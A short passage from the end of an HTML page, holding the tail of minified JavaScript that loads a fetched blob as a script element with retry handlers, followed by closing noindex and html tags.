t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

    </noindex>
</html>